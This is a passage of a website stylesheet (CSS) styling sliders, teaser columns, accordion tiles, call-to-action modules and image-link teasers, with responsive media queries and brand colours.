	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	padding:15px 0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .tablerow h2 {
	margin:0;
	width:475px;
	padding:0 0 0 5px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .bracket {
	width:30px;
	height:100px;
	vertical-align:middle;
	text-align:center;
	position:relative
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .bracket:before {
	font-size:100px;
	position:relative;
	color:#e40045;
	display:block;
	vertical-align:middle;
	left:-38px;
	top:0;
	width:10px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2 {
	display:inline-block;
	position:relative;
	vertical-align:middle;
	color:#fff;
	padding:22px 30px 22px 30px
}
@media (min-width:1012px) {
	.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2 {
		padding:0 30px 0 0
	}
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h2>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1>span,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h2>span {
	padding:0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h1 {
	margin-bottom:20px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .h3,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box h3 {
	color:#e40045;
	background-color:transparent;
	margin-top:0;
	margin-bottom:0
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.noquote,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote {
	position:relative;
	padding:15px 30px 15px 30px;
	font-size:18px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote:before {
	position:absolute;
	top:14px;
	left:0;
	bottom:auto;
	font-size:25px;
	display:block;
	color:#fff
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box p.quote:after {
	position:absolute;
	right:-12px;
	bottom:-4px;
	font-size:25px;
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	display:block
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box span {
	padding:0 30px 0 30px;
	display:block
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box .link {
	margin-top:15px;
	color:#fff;
	padding:0 30px 0 30px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.btn,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-goback,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomin,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomout {
	font-family:icon;
	font-size:36px;
	height:43px;
	width:43px;
	position:absolute;
	right:15px;
	bottom:30px
}
.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.btn:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-goback:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomin:before,.service-slider .slick-slide .service-slider-text .col-container .service-transp-box:first-child>.jvectormap-zoomout:before {
	position:absolute;
	content:"\e912";
	color:#fff;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	top:50%!important;
	display:block;
	left:50%;
	bottom:auto
}
.service-slider .slick-dots {
	bottom:10px
}
@media (min-width:768px) {
	.service-slider.low .slick-slide img,.service-slider.low .slick-slide picture {
		position:static;
		-webkit-transform:translate(0,0);
		transform:translate(0,0);
		min-width:100%;
		min-height:100%;
		width:100%
	}
}
.spacer-md+.service-slider-mobile {
	margin-top:-40px
}
.service-slider-mobile {
	background:#303c49;
	padding:15px 0 15px 0;
	height:100%
}
.service-slider-mobile.visible {
	display:block!important
}
.service-slider-mobile .slick-slide {
	position:static
}
.service-slider-mobile .slick-slide .service-slider-text {
	position:static;
	left:auto;
	right:auto;
	top:auto;
	width:auto
}
.service-slider-mobile .slick-slide .service-slider-text .col-container {
	width:auto;
	padding-top:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box {
	background:0 0;
	padding:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2 {
	position:relative;
	padding:0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	margin-left:-40px
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1:before,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2:before {
	font-family:icon;
	font-size:100px;
	position:static;
	content:"\e94b";
	color:#e40045;
	top:15px;
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h1>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h2>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h1>span,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h2>span {
	margin-left:-30px
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .h3,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box h3 {
	font-weight:700
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-goback,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-zoomin,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn-cta.jvectormap-zoomout,.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box .btn.btn-cta {
	bottom:0
}
.service-slider-mobile .slick-slide .service-slider-text .col-container .service-transp-box:last-child {
	padding-bottom:15px
}
.onepager .teaser-2-cols.row,body .teaser-2-cols.row {
	border:1px solid #d6d8db;
	margin-left:0;
	margin-right:0
}
.onepager .teaser-2-cols .col-md-6:first-child,.onepager .teaser-2-cols .col-xs-12:first-child,body .teaser-2-cols .col-md-6:first-child,body .teaser-2-cols .col-xs-12:first-child {
	padding-left:0
}
.onepager .teaser-2-cols .col-md-6:last-child,.onepager .teaser-2-cols .col-xs-12:last-child,body .teaser-2-cols .col-md-6:last-child,body .teaser-2-cols .col-xs-12:last-child {
	padding-right:0;
	position:relative
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven {
	position:absolute;
	top:15px;
	right:15px;
	width:60px;
	height:60px;
	border-radius:30px;
	background:#e40045;
	color:#fff;
	z-index:4;
	padding:17px 0 0 0;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-align:center
}
@media (max-width:480px) {
	.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven {
		display:none
	}
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven.h3,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven.h3,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven.h3,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven.h3 {
	margin-top:0;
	margin-bottom:0
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven:before,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:before,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven:before,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:before {
	width:64px;
	height:64px;
	border-radius:32px;
	position:absolute;
	z-index:3;
	border:1px solid #e40045;
	display:block;
	content:" ";
	top:-2px;
	left:-2px
}
.onepager .teaser-2-cols .col-md-6:last-child .twentyfourSeven:after,.onepager .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:after,body .teaser-2-cols .col-md-6:last-child .twentyfourSeven:after,body .teaser-2-cols .col-xs-12:last-child .twentyfourSeven:after {
	width:68px;
	height:68px;
	border-radius:34px;
	position:absolute;
	z-index:2;
	border:1px solid #e40045;
	display:block;
	content:" ";
	top:-4px;
	left:-4px
}
.onepager .teaser-2-cols .thumbnail,body .teaser-2-cols .thumbnail {
	border:none;
	margin-bottom:0
}
.onepager .teaser-2-cols .thumbnail .caption,body .teaser-2-cols .thumbnail .caption {
	border-top:0;
	width:83%
}
@media (min-width:1012px) {
	.onepager .teaser-2-cols .thumbnail .caption,body .teaser-2-cols .thumbnail .caption {
		padding:10px 15px 5px 0
	}
}
@media (max-width:1011px) {
	.onepager .teaser-2-cols .col-xs-12:first-child,body .teaser-2-cols .col-xs-12:first-child {
		padding-right:0
	}
	.onepager .teaser-2-cols .col-xs-12:last-child,body .teaser-2-cols .col-xs-12:last-child {
		padding-left:0
	}
}
.singlecol-slider .slick-track {
	margin-top:0
}
.singlecol-slider .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:20px;
	top:6px;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow {
		top:45px;
		width:60px;
		height:60px
	}
}
.singlecol-slider .slick-arrow:hover {
	background-color:#e2e3e4
}
.singlecol-slider .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow:before {
		font-size:40px
	}
}
.singlecol-slider .slick-arrow.slick-next {
	left:55px
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow.slick-next {
		right:10px;
		left:auto
	}
}
.singlecol-slider .slick-arrow.slick-prev {
	left:10px
}
@media (min-width:768px) {
	.singlecol-slider .slick-arrow.slick-prev {
		left:auto;
		right:80px
	}
}
.singlecol-slider .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.singlecol-slider .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.singlecol-slider .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
@media (max-width:767px) {
	.singlecol-slider .slick-arrow.slick-prev {
		left:0
	}
	.singlecol-slider .slick-arrow.slick-next {
		left:45px
	}
}
.accordion-tiles {
	border-bottom:none
}
.accordion-tiles .row {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column
}
@media (min-width:480px) {
	.accordion-tiles .row {
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
}
.accordion-tiles .row:before {
	display:none
}
.accordion-tiles .row [class*=col-] {
	float:none;
	-webkit-box-flex:0;
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	margin-bottom:15px
}
.accordion-tiles .row [class*=col-] .tab {
	padding:0 15px;
	border-color:#e2e3e4;
	border-style:solid;
	border-width:0 1px 1px
}
.accordion-tiles .row [class*=col-] .tab .toggle {
	margin-bottom:0
}
.accordion-tiles .row [class*=col-] .tab .toggle a {
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	display:block
}
.accordion-tiles .row [class*=col-] .tab .toggle a:before {
	top:18px
}
.accordion-tiles .row [class*=col-] .tab .editorial-content {
	padding-left:0
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li {
	list-style:none;
	display:block;
	padding-left:0
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li:before {
	position:absolute
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li:last-child {
	margin-bottom:20px
}
.accordion-tiles .row [class*=col-] .tab .editorial-content li a {
	display:block
}
@media (max-width:480px) {
	.accordion-tiles .row [class*=col-] {
		width:100%
	}
	.accordion-tiles .row [class*=col-] .tab {
		border:0
	}
	.accordion-tiles .row [class*=col-] picture {
		display:none
	}
	.accordion-tiles .row [class*=col-] article ul li {
		display:block
	}
	.accordion-tiles .row [class*=col-] article ul li a {
		padding:5px 0
	}
}
@media (max-width:480px) and (max-width:768px) {
	.accordion-tiles .row [class*=col-] article ul li {
		display:block
	}
}
.onepager .vanmodule-cta,body .vanmodule-cta {
	padding-top:50px;
	position:relative
}
.onepager .vanmodule-cta .container,body .vanmodule-cta .container {
	-webkit-transform:translateY(0);
	transform:translateY(0)
}
@media (max-width:767px) {
	.onepager .vanmodule-cta .container .row .col-auto,body .vanmodule-cta .container .row .col-auto {
		display:block;
		margin:0 auto
	}
}
.onepager .vanmodule-cta .thumbnail,body .vanmodule-cta .thumbnail {
	background-color:transparent
}
.onepager .vanmodule-cta .thumbnail a>img,.onepager .vanmodule-cta .thumbnail>img,body .vanmodule-cta .thumbnail a>img,body .vanmodule-cta .thumbnail>img {
	max-width:60%
}
@media (max-width:767px) {
	.onepager .vanmodule-cta .thumbnail a>img,.onepager .vanmodule-cta .thumbnail>img,body .vanmodule-cta .thumbnail a>img,body .vanmodule-cta .thumbnail>img {
		max-height:100px
	}
}
.onepager .vanmodule-cta .thumbnail .caption,body .vanmodule-cta .thumbnail .caption {
	word-break:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	background:0 0;
	border-top:none
}
.onepager .vanmodule-cta a.thumbnail,.onepager .vanmodule-cta div.thumbnail,body .vanmodule-cta a.thumbnail,body .vanmodule-cta div.thumbnail {
	padding:24px 0 8px 0;
	margin-bottom:14px;
	border:1px solid #d6d8db
}
.onepager .vanmodule-cta a.thumbnail:hover,.onepager .vanmodule-cta div.thumbnail:hover,body .vanmodule-cta a.thumbnail:hover,body .vanmodule-cta div.thumbnail:hover {
	border:1px solid #303c49
}
.onepager .vanmodule-cta .bg-picture,body .vanmodule-cta .bg-picture {
	position:relative
}
.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
	display:block;
	position:absolute;
	content:'';
	left:0;
	right:0;
	top:0;
	height:40px;
	z-index:1;
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#fff));
	background:linear-gradient(to top,transparent 0,#fff 100%)
}
@media (min-width:768px) {
	.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
		height:50px
	}
}
@media (min-width:1200px) {
	.onepager .vanmodule-cta .bg-picture:before,body .vanmodule-cta .bg-picture:before {
		height:100px
	}
}
.onepager .vanmodule-cta.bg-gray .bg-picture:before,body .vanmodule-cta.bg-gray .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#f0f1f2));
	background:linear-gradient(to top,transparent 0,#f0f1f2 100%)
}
.onepager .vanmodule-cta.bg-black .bg-picture:before,body .vanmodule-cta.bg-black .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#000));
	background:linear-gradient(to top,transparent 0,#000 100%)
}
.onepager .vanmodule-cta.bg-primary .bg-picture:before,body .vanmodule-cta.bg-primary .bg-picture:before {
	background:-webkit-gradient(linear,left bottom,left top,from(transparent),to(#303c49));
	background:linear-gradient(to top,transparent 0,#303c49 100%)
}
.onepager .vanmodule-cta.bg-black:not(.h1):not(.lead),.onepager .vanmodule-cta.bg-black:not(.h1):not(.lead) sup,.onepager .vanmodule-cta.bg-primary:not(.h1):not(.lead),.onepager .vanmodule-cta.bg-primary:not(.h1):not(.lead) sup,body .vanmodule-cta.bg-black:not(.h1):not(.lead),body .vanmodule-cta.bg-black:not(.h1):not(.lead) sup,body .vanmodule-cta.bg-primary:not(.h1):not(.lead),body .vanmodule-cta.bg-primary:not(.h1):not(.lead) sup {
	color:#acb1b6
}
.onepager .vanmodule-cta.bg-black a.thumbnail,.onepager .vanmodule-cta.bg-black div.thumbnail,.onepager .vanmodule-cta.bg-primary a.thumbnail,.onepager .vanmodule-cta.bg-primary div.thumbnail,body .vanmodule-cta.bg-black a.thumbnail,body .vanmodule-cta.bg-black div.thumbnail,body .vanmodule-cta.bg-primary a.thumbnail,body .vanmodule-cta.bg-primary div.thumbnail {
	border:1px solid #acb1b6
}
.onepager .vanmodule-cta.bg-black a.thumbnail:hover,.onepager .vanmodule-cta.bg-black div.thumbnail:hover,.onepager .vanmodule-cta.bg-primary a.thumbnail:hover,.onepager .vanmodule-cta.bg-primary div.thumbnail:hover,body .vanmodule-cta.bg-black a.thumbnail:hover,body .vanmodule-cta.bg-black div.thumbnail:hover,body .vanmodule-cta.bg-primary a.thumbnail:hover,body .vanmodule-cta.bg-primary div.thumbnail:hover {
	border:1px solid #fff
}
.onepager .vanmodule-cta .further-links ul,body .vanmodule-cta .further-links ul {
	list-style:none;
	padding-left:0
}
.onepager .vanmodule-cta .further-links ul .further-link,body .vanmodule-cta .further-links ul .further-link {
	margin-bottom:12px
}
.tabmodule-slider .slider-nav,.triple-slider-head .slider-nav {
	position:absolute;
	z-index:100;
	top:0;
	width:100%
}
.tabmodule-slider .slick-track,.tabmodule-slider .slider-nav,.triple-slider-head .slick-track,.triple-slider-head .slider-nav {
	margin-top:20px
}
.tabmodule-slider.slider-height-auto .slick-list,.triple-slider-head.slider-height-auto .slick-list {
	height:auto!important
}
.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
	background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	top:0;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow,.triple-slider-head .slick-arrow {
		width:60px;
		height:60px
	}
}
.tabmodule-slider .slick-arrow:hover,.triple-slider-head .slick-arrow:hover {
	background-color:#e2e3e4
}
.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
	font-size:20px;
	color:#303c49
}
@media (min-width:768px) {
	.tabmodule-slider .slick-arrow:before,.triple-slider-head .slick-arrow:before {
		font-size:40px
	}
}
.tabmodule-slider .slick-arrow.slick-next,.triple-slider-head .slick-arrow.slick-next {
	left:auto;
	right:-10px
}
.tabmodule-slider .slick-arrow.slick-prev,.triple-slider-head .slick-arrow.slick-prev {
	right:auto;
	left:-10px
}
.tabmodule-slider .slick-arrow.slick-disabled,.triple-slider-head .slick-arrow.slick-disabled {
	border:1px solid #d6d8db
}
.tabmodule-slider .slick-arrow.slick-disabled:hover,.triple-slider-head .slick-arrow.slick-disabled:hover {
	background-color:#fff
}
.tabmodule-slider .slick-arrow.slick-disabled:before,.triple-slider-head .slick-arrow.slick-disabled:before {
	color:#d6d8db
}
.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
	bottom:-10px
}
@media (min-width:768px) {
	.tabmodule-slider .slick-dots,.triple-slider-head .slick-dots {
		bottom:0
	}
}
.tabmodule-slider .caption,.triple-slider-head .caption {
	position:relative
}
.tabmodule-slider .caption .btn,.tabmodule-slider .caption .jvectormap-goback,.tabmodule-slider .caption .jvectormap-zoomin,.tabmodule-slider .caption .jvectormap-zoomout,.triple-slider-head .caption .btn,.triple-slider-head .caption .jvectormap-goback,.triple-slider-head .caption .jvectormap-zoomin,.triple-slider-head .caption .jvectormap-zoomout {
	bottom:15px;
	position:absolute;
	width:calc(100% - 30px)
}
.tabmodule-slider .caption .btn-default,.tabmodule-slider .caption .zoom:after,.triple-slider-head .caption .btn-default,.triple-slider-head .caption .zoom:after {
	border-color:#303c49
}
.tabmodule-slider .caption .h1,.tabmodule-slider .caption .h2,.tabmodule-slider .caption .h3,.tabmodule-slider .caption .h4,.tabmodule-slider .caption .h5,.tabmodule-slider .caption .h6,.tabmodule-slider .caption .lead,.tabmodule-slider .caption .link[class*=" icon-"],.tabmodule-slider .caption .link[class^=icon-],.tabmodule-slider .caption h1,.tabmodule-slider .caption h2,.tabmodule-slider .caption h3,.tabmodule-slider .caption h4,.tabmodule-slider .caption h5,.tabmodule-slider .caption h6,.tabmodule-slider .caption sup,.triple-slider-head .caption .h1,.triple-slider-head .caption .h2,.triple-slider-head .caption .h3,.triple-slider-head .caption .h4,.triple-slider-head .caption .h5,.triple-slider-head .caption .h6,.triple-slider-head .caption .lead,.triple-slider-head .caption .link[class*=" icon-"],.triple-slider-head .caption .link[class^=icon-],.triple-slider-head .caption h1,.triple-slider-head .caption h2,.triple-slider-head .caption h3,.triple-slider-head .caption h4,.triple-slider-head .caption h5,.triple-slider-head .caption h6,.triple-slider-head .caption sup {
	color:#303c49
}
@media (min-width:768px) {
	.tm-slider-content {
		margin-top:110px
	}
}
.tm-slider-minheight {
	min-height:71px
}
.tm-slider-headline~.tm-slider-content {
	margin-top:0
}
.triple-slider-head {
	margin-left:-10px;
	margin-right:-10px;
	position:relative
}
@media (min-width:768px) {
	.triple-slider-head .inside-headline {
		min-height:70px
	}
}
.js_mobile-break .triple-slider-head .inside-headline .lead {
	padding-bottom:20px
}
@media (min-width:480px) {
	.js_mobile-break .triple-slider-head .inside-headline .lead {
		padding-bottom:0
	}
}
.js_mobile-break .slider-nav {
	display:none
}
@media (min-width:768px) {
	.js_mobile-break .slider-nav {
		display:inline-block
	}
}
.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
	position:static;
	width:100%
}
@media (min-width:768px) {
	.js_mobile-break .tabmodule-slider .caption .btn,.js_mobile-break .tabmodule-slider .caption .jvectormap-goback,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomin,.js_mobile-break .tabmodule-slider .caption .jvectormap-zoomout {
		position:absolute
	}
}
.overview-slider.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
@media (max-width:767px) {
	.slider-flex-height.js_mobile-break {
		margin-top:20px
	}
}
.slider-flex-height.js_mobile-break .thumbnail {
	margin-bottom:20px
}
.slider-flex-height .thumbnail {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide {
	overflow:hidden;
	margin-left:0
}
.slider-flex-height .slick-track .slick-slide:last-child {
	margin-left:-2px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap {
	min-height:90px;
	position:relative;
	margin-bottom:6px
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .head-wrap .h3 {
	margin-bottom:0
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price {
	right:0;
	bottom:0;
	position:absolute;
	overflow:hidden
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span {
	float:right;
	line-height:1em;
	display:block;
	text-align:right;
	width:100%
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.label {
	font-size:.8em
}
.slider-flex-height .slick-track .slick-slide.marketplace-item .caption .price span.value {
	font-size:2em
}
.slider-flex-height.slick-initialized .slick-track .slick-slide {
	padding-bottom:20px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .caption {
	padding-bottom:10px
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap {
	position:absolute;
	bottom:15px;
	width:calc(100% - 30px)
}
.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .btn,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-goback,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomin,.slider-flex-height.slick-initialized .slick-track .slick-slide .btn-wrap .jvectormap-zoomout {
	position:static
}
.btn-wrap .btn,.btn-wrap .jvectormap-goback,.btn-wrap .jvectormap-zoomin,.btn-wrap .jvectormap-zoomout {
	width:100%!important
}
.btn-wrap .btn+.btn,.btn-wrap .btn+.jvectormap-goback,.btn-wrap .btn+.jvectormap-zoomin,.btn-wrap .btn+.jvectormap-zoomout,.btn-wrap .jvectormap-goback+.btn,.btn-wrap .jvectormap-goback+.jvectormap-goback,.btn-wrap .jvectormap-goback+.jvectormap-zoomin,.btn-wrap .jvectormap-goback+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomin+.btn,.btn-wrap .jvectormap-zoomin+.jvectormap-goback,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomin+.jvectormap-zoomout,.btn-wrap .jvectormap-zoomout+.btn,.btn-wrap .jvectormap-zoomout+.jvectormap-goback,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomin,.btn-wrap .jvectormap-zoomout+.jvectormap-zoomout {
	margin-top:10px
}
.slider-fullwidth {
	max-height:741px;
	overflow:hidden;
	position:relative
}
.slider-fullwidth .slick-dots {
	bottom:auto;
	z-index:15
}
.slider-fullwidth .slick-dots.dark li:not(.slick-active) button:before {
	background-color:#acb1b6;
	border-color:#acb1b6
}
.slider-fullwidth .slick-next,.slider-fullwidth .slick-prev {
	z-index:5
}
.slider-fullwidth .slick-next:before,.slider-fullwidth .slick-prev:before {
	font-size:40px
}
.slider-fullwidth .slider-item picture {
	position:relative;
	max-width:100%
}
.slider-fullwidth .slick-list {
	height:100%
}
.slider-fullwidth .slick-list .slick-track {
	height:100%
}
.slider-fullwidth .slider-item {
	height:100%
}
.slider-fullwidth .slider-item .textbox {
	height:100%;
	position:relative;
	background-color:rgba(255,255,255,.5);
	padding:50px 10px;
	width:100%
}
@media (min-width:1012px) {
	.slider-fullwidth .slider-item .textbox {
		padding:50px;
		position:absolute;
		top:0;
		width:400px;
		z-index:2
	}
	.slider-fullwidth .slider-item .textbox.light h1,.slider-fullwidth .slider-item .textbox.light h2,.slider-fullwidth .slider-item .textbox.light h3,.slider-fullwidth .slider-item .textbox.light h4,.slider-fullwidth .slider-item .textbox.light p,.slider-fullwidth .slider-item .textbox.light ul li {
		color:#f0f1f2
	}
	.slider-fullwidth .slider-item .textbox.txt-left {
		left:10px;
		right:auto
	}
	.slider-fullwidth .slider-item .textbox.txt-right {
		right:10px;
		left:auto
	}
}
@media (min-width:1012px) {
	.content-navigation-wrapper+.stage-advantages {
		margin-top:-20px
	}
}
.stage-advantages {
	background:#303c49;
	position:relative
}
.stage-advantages .slider-fullwidth .slick-prev {
	left:0
}
.stage-advantages .slider-fullwidth .slick-next {
	right:0
}
@media (min-width:768px) and (max-width:1011px) {
	.stage-advantages .slider-fullwidth .slick-next:before,.stage-advantages .slider-fullwidth .slick-prev:before {
		font-size:30px
	}
	.stage-advantages .slider-fullwidth .slick-prev {
		left:-10px
	}
	.stage-advantages .slider-fullwidth .slick-next {
		right:-10px
	}
}
.stage-advantages .slider-fullwidth .slider-item {
	padding:0;
	background:#303c49
}
.stage-advantages .slider-fullwidth .slider-item .container {
	position:relative
}
.stage-advantages .slider-fullwidth .slider-item .textbox {
	background-color:transparent;
	bottom:0;
	height:auto;
	max-width:400px;
	padding:30px 0 40px 0;
	top:auto
}
@media (min-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item .textbox {
		padding:50px 0 50px 0
	}
}
.stage-advantages .slider-fullwidth .slider-item .textbox .btn,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-goback,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-zoomin,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-zoomout {
	margin-bottom:10px
}
@media (max-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item .textbox h1,.stage-advantages .slider-fullwidth .slider-item .textbox h2,.stage-advantages .slider-fullwidth .slider-item .textbox h3,.stage-advantages .slider-fullwidth .slider-item .textbox h4,.stage-advantages .slider-fullwidth .slider-item .textbox p,.stage-advantages .slider-fullwidth .slider-item .textbox ul li {
		color:#fff
	}
}
@media (min-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item {
		background:0 0
	}
}
.links-on-image .row {
	display:block
}
@media (min-width:768px) {
	.links-on-image .row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
}
@media (min-width:768px) {
	.links-on-image .row [class*=" col-"],.links-on-image .row [class*=col-] {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		float:none;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-direction:column;
		flex-direction:column;
		-webkit-box-pack:justify;
		-ms-flex-pack:justify;
		justify-content:space-between
	}
}
.links-on-image .img-teaser {
	position:relative;
	height:100%
}
@media (min-width:768px) {
	.links-on-image .img-teaser {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-align:end;
		-ms-flex-align:end;
		align-items:flex-end;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-direction:column;
		flex-direction:column;
		height:auto
	}
}
.links-on-image .img-teaser .img {
	position:relative;
	z-index:1
}
@media (min-width:768px) {
